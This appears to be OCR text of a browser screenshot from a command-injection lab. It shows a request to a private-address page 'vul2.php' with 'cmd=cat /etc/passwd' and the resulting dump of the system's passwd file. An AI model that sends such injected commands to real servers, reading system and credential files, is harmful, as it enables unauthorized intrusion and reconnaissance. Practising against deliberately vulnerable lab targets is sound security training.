 不安全 192.168.67.153:8080/vul2.php?cmd=cat%20/etc/passwd
IP
8
»
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false